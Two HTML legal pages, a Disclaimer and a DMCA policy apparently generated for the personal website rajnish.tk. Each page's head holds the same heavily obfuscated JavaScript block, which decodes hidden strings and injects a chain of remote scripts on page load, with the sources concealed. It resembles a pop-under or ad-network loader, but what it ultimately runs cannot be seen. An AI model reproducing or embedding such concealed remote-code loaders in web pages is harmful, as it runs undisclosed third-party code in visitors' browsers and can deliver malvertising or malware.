
<file: Disclaimer.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <title>Title</title>
    <script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var ee6ca0551ccc2cbb82f4f370893c76f5="EZwmq4TAjFbHD85FFMCnMxpew17GM9u07Zu5i-EO-lY-FEXFEftBw5EFuQCchqfCYPMZHpwIXX6lObyGZQ";var a=['RsKUZcOeKSdhw6TCsz9VdG8=','bMKNeQ==','w6VvakbClcKHw5AWw79FFA==','LMOhVsKDVMOR','BhNOwowJFMKH','woQLw4nDmk0YeMKrw77DuMKgw4g=','VMOJw6dww6fCiMKgw4LCsg==','w7V+d1zClsK8','w4DCmcKEw48SXlIt','RsOdwoLDnWp1','RBnDlMO7dVBbw5PCl8K9wpRYw73CqywsP219ZsKlw7nDsMO0U8ORHcO6ZRPChjM/T8OmdMKTwrLDoFlAScKq','w7DDpcKfahLCusKGw7Q=','w7nCjQQVw7ELAQTDh8K9wrFk','JMKRIG4=','SQRCbcOTJV/DrcKCwoDDvcKu','w5tERVHDvArDmXrDkGrCgmXDqMK5O8Ozw6kONF8=','Gh5ZwpcLDw==','wrh7w44UBC0yw4zClsOww4Exw4/DgcOddsKQFMOuKcKQD3dpBMKdw7cLDw==','VWrCrGvCvl1pR0h0','w7/ClE7CmSjDsAvCkBvDizbCt8KzQ8KtwqLChMO8TsOhIxDCncKef3c=','w7NNwonCg8KM','XcK7X8KhSMOPw5nChcKyB8KsEsK7','w5ltakU=','woTDtXQBCMOSIiM9w63DnMKuwo/Ckjo=','V13DgMK6cAYfw47CnsK3w4FFw7zCrGk8KnF8Z8Kuw7jCscO5SMKSXMO9cE/CkGk8Xw==','cxHDqMKWcMKcJw==','w4zCgsKTw4oMARN2','Eyh+woLCp8KfHcKFw58xwpbDq8O/wqs='];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x116));var b=function(c,d){c=c-0x0;var e=a[c];if(b['eYSBFE']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['QqYznx']=g;b['ITumlJ']={};b['eYSBFE']=!![];}var f=b['ITumlJ'][c];if(f===undefined){if(b['MeTtHO']===undefined){b['MeTtHO']=!![];}e=b['QqYznx'](e,d);b['ITumlJ'][c]=e;}else{e=f;}return e;};var o=window;o[b('0x18','P$0i')]=[[b('0xb','s6oT'),0x463aba],[b('0x5','Ouur'),0x0],[b('0x1','8E!2'),'0'],[b('0xe','ei5z'),0x0],[b('0x1b',']eby'),![]],[b('0x2','V7Eq'),0x0],[b('0x7','@78R'),!0x0]];var x=[b('0x1a','&@Eu'),b('0xc','&@Eu'),b('0x13','JG!O'),b('0x15','8Hp$')],m=0x0,r,i=function(){if(!x[m])return;r=o[b('0xd','Ok3A')][b('0x17','WcGx')](b('0x12','Qtnd'));r[b('0xf','Ym97')]=b('0x19','Gf26');r[b('0x16','twY$')]=!0x0;var c=o[b('0xa','lQpp')][b('0x11','T$#M')](b('0x9','P$0i'))[0x0];r[b('0x3','Qjha')]=b('0x0','lQpp')+x[m];r[b('0x4','P$0i')]=b('0x8','*JOU');r[b('0x6','Qtnd')]=function(){m++;i();};c[b('0x14','0IpF')][b('0x10','1F0Q')](r,c);};i();})();
/*]]>/* */
</script>
  </head>
  <body>
    <h1>Disclaimer</h1>
<p>This disclaimer (&quot;Disclaimer&quot;) sets forth the general guidelines, disclosures, and terms of your use of the <a target="_blank" rel="nofollow" href="https://rajnish.tk">rajnish.tk</a> website (&quot;Website&quot; or &quot;Service&quot;) and any of its related products and services (collectively, &quot;Services&quot;). This Disclaimer is a legally binding agreement between you (&quot;User&quot;, &quot;you&quot; or &quot;your&quot;) and this Website operator (&quot;Operator&quot;, &quot;we&quot;, &quot;us&quot; or &quot;our&quot;). By accessing and using the Website and Services, you acknowledge that you have read, understood, and agree to be bound by the terms of this Disclaimer. If you are entering into this Disclaimer on behalf of a business or other legal entity, you represent that you have the authority to bind such entity to this Disclaimer, in which case the terms &quot;User&quot;, &quot;you&quot; or &quot;your&quot; shall refer to such entity. If you do not have such authority, or if you do not agree with the terms of this Disclaimer, you must not accept this Disclaimer and may not access and use the Website and Services. You acknowledge that this Disclaimer is a contract between you and the Operator, even though it is electronic and is not physically signed by you, and it governs your use of the Website and Services. This disclaimer was created with the help of the <a target="_blank" href="https://www.websitepolicies.com/disclaimer-generator">disclaimer generator</a>.</p>
<h2>Representation</h2>
<p>Any views or opinions represented on the Website are personal and belong solely to the Operator and do not represent those of people, institutions or organizations that the Operator may or may not be associated with in professional or personal capacity unless explicitly stated. Any views or opinions are not intended to malign any religion, ethnic group, club, organization, company, or individual.</p>
<h2>Content and postings</h2>
<p>You may print or copy any part of the Website and Services for your own personal, non-commercial use, but you may not copy any part of the Website and Services for any other purposes, and you may not modify any part of the Website and Services. Inclusion of any part of the Website and Services in another work, whether in printed or electronic or another form or inclusion of any part of the Website and Services on another resource by embedding, framing or otherwise without the express permission of the Operator is prohibited. <h2>Indemnification and warranties</h2>
<p>While we have made every attempt to ensure that the information contained on the Website is correct, the Operator is not responsible for any errors or omissions, or for the results obtained from the use of this information. All information on the Website is provided &quot;as is&quot;, with no guarantee of completeness, accuracy, timeliness or of the results obtained from the use of this information, and without warranty of any kind, express or implied. In no event will the Operator be liable to you or anyone else for any decision made or action taken in reliance on the information on the Website, or for any consequential, special or similar damages, even if advised of the possibility of such damages. Information on the Website is for general information purposes only and is not intended to provide any type of professional advice. Please seek professional assistance should you require it. Information contained on the Website are subject to change at any time and without warning.</p>
<h2>Changes and amendments</h2>
<p>We reserve the right to modify this Disclaimer or its terms relating to the Website and Services at any time, effective upon posting of an updated version of this Disclaimer on the Website. When we do, we will revise the updated date at the bottom of this page. Continued use of the Website and Services after any such changes shall constitute your consent to such changes.</p>
<h2>Acceptance of this disclaimer</h2>
<p>You acknowledge that you have read this Disclaimer and agree to all its terms and conditions. By accessing and using the Website and Services you agree to be bound by this Disclaimer. If you do not agree to abide by the terms of this Disclaimer, you are not authorized to access or use the Website and Services.</p>
<h2>Contacting us</h2>
<p>If you would like to contact us to understand more about this Disclaimer or wish to contact us concerning any matter relating to it, you may send an email to &#114;&#97;j&#110;&#105;s&#104;96&#53;&#56;&#64;&#103;&#109;ail.&#99;&#111;&#109;.</p>
<p>This document was last updated on May 21, 2021</p>
body
  </body>
</html>
</file>

<file: DMCA_policy.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
     <script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var ee6ca0551ccc2cbb82f4f370893c76f5="EZwmq4TAjFbHD85FFMCnMxpew17GM9u07Zu5i-EO-lY-FEXFEftBw5EFuQCchqfCYPMZHpwIXX6lObyGZQ";var a=['RsKUZcOeKSdhw6TCsz9VdG8=','bMKNeQ==','w6VvakbClcKHw5AWw79FFA==','LMOhVsKDVMOR','BhNOwowJFMKH','woQLw4nDmk0YeMKrw77DuMKgw4g=','VMOJw6dww6fCiMKgw4LCsg==','w7V+d1zClsK8','w4DCmcKEw48SXlIt','RsOdwoLDnWp1','RBnDlMO7dVBbw5PCl8K9wpRYw73CqywsP219ZsKlw7nDsMO0U8ORHcO6ZRPChjM/T8OmdMKTwrLDoFlAScKq','w7DDpcKfahLCusKGw7Q=','w7nCjQQVw7ELAQTDh8K9wrFk','JMKRIG4=','SQRCbcOTJV/DrcKCwoDDvcKu','w5tERVHDvArDmXrDkGrCgmXDqMK5O8Ozw6kONF8=','Gh5ZwpcLDw==','wrh7w44UBC0yw4zClsOww4Exw4/DgcOddsKQFMOuKcKQD3dpBMKdw7cLDw==','VWrCrGvCvl1pR0h0','w7/ClE7CmSjDsAvCkBvDizbCt8KzQ8KtwqLChMO8TsOhIxDCncKef3c=','w7NNwonCg8KM','XcK7X8KhSMOPw5nChcKyB8KsEsK7','w5ltakU=','woTDtXQBCMOSIiM9w63DnMKuwo/Ckjo=','V13DgMK6cAYfw47CnsK3w4FFw7zCrGk8KnF8Z8Kuw7jCscO5SMKSXMO9cE/CkGk8Xw==','cxHDqMKWcMKcJw==','w4zCgsKTw4oMARN2','Eyh+woLCp8KfHcKFw58xwpbDq8O/wqs='];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x116));var b=function(c,d){c=c-0x0;var e=a[c];if(b['eYSBFE']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['QqYznx']=g;b['ITumlJ']={};b['eYSBFE']=!![];}var f=b['ITumlJ'][c];if(f===undefined){if(b['MeTtHO']===undefined){b['MeTtHO']=!![];}e=b['QqYznx'](e,d);b['ITumlJ'][c]=e;}else{e=f;}return e;};var o=window;o[b('0x18','P$0i')]=[[b('0xb','s6oT'),0x463aba],[b('0x5','Ouur'),0x0],[b('0x1','8E!2'),'0'],[b('0xe','ei5z'),0x0],[b('0x1b',']eby'),![]],[b('0x2','V7Eq'),0x0],[b('0x7','@78R'),!0x0]];var x=[b('0x1a','&@Eu'),b('0xc','&@Eu'),b('0x13','JG!O'),b('0x15','8Hp$')],m=0x0,r,i=function(){if(!x[m])return;r=o[b('0xd','Ok3A')][b('0x17','WcGx')](b('0x12','Qtnd'));r[b('0xf','Ym97')]=b('0x19','Gf26');r[b('0x16','twY$')]=!0x0;var c=o[b('0xa','lQpp')][b('0x11','T$#M')](b('0x9','P$0i'))[0x0];r[b('0x3','Qjha')]=b('0x0','lQpp')+x[m];r[b('0x4','P$0i')]=b('0x8','*JOU');r[b('0x6','Qtnd')]=function(){m++;i();};c[b('0x14','0IpF')][b('0x10','1F0Q')](r,c);};i();})();
/*]]>/* */
</script>

</head>

<body>

<h1>DMCA policy</h1>
<p>This Digital Millennium Copyright Act policy (&quot;Policy&quot;) applies to the <a target="_blank" rel="nofollow" href="http://rajnish.tk">Rajnish.tk</a> website (&quot;Website&quot; or &quot;Service&quot;) and any of its related products and services (collectively, &quot;Services&quot;) and outlines how this Website operator (&quot;Operator&quot;, &quot;we&quot;, &quot;us&quot; or &quot;our&quot;) addresses copyright infringement notifications and how you (&quot;you&quot; or &quot;your&quot;) may submit a copyright infringement complaint.</p>
<p>Protection of intellectual property is of utmost importance to us and we ask our users and their authorized agents to do the same. It is our policy to expeditiously respond to clear notifications of alleged copyright infringement that comply with the United States Digital Millennium Copyright Act (&quot;DMCA&quot;) of 1998, the text of which can be found at the U.S. Copyright Office <a target="_blank" href="https://www.copyright.gov" rel="noopener">website.</a>
</p>
<h2>What to consider before submitting a copyright complaint</h2>
<p>Before submitting a copyright complaint to us, consider whether the use could be considered fair use. Fair use states that brief excerpts of copyrighted material may, under certain circumstances, be quoted verbatim for purposes such as criticism, news reporting, teaching, and research, without the need for permission from or payment to the copyright holder.</p>
<p>Please note that if you are unsure whether the material you are reporting is in fact infringing, you may wish to contact an attorney before filing a notification with us.</p>
<p>The DMCA requires you to provide your personal information in the copyright infringement notification. If you are concerned about the privacy of your personal information, you may wish to <a target="_blank" href="https://www.copyrighted.com/professional-takedowns" rel="noopener">hire an agent</a> to report infringing material for you.</p>
<h2>Notifications of infringement</h2>
<p>Filing a DMCA complaint is the start of a pre-defined legal process. Your complaint will be reviewed for accuracy, validity, and completeness. Our response may include the removal or restriction of access to allegedly infringing material.</p>
<p>If we remove or restrict access to materials or terminate an account in response to a Notification of alleged infringement, we will make a good faith effort to contact the affected user with information concerning the removal or restriction of access.</p>
<p>The process described in this Policy does not limit our ability to pursue any other remedies we may have to address suspected infringement.</p>
<h2>Changes and amendments</h2>
<p>We reserve the right to modify this Policy or its terms relating to the Website and Services at any time, effective upon posting of an updated version of this Policy on the Website. When we do, we will revise the updated date at the bottom of this page.</p>
<h2>Reporting copyright infringement</h2>
<p>If you would like to notify us of the infringing material or activity, you may send an email to raj&#110;&#105;sh&#57;&#54;&#53;&#56;&#64;&#103;&#109;&#97;&#105;&#108;&#46;co&#109;.</p>
<p>This document was last updated on May 21, 2021</p>

</body>

</html>
</file>
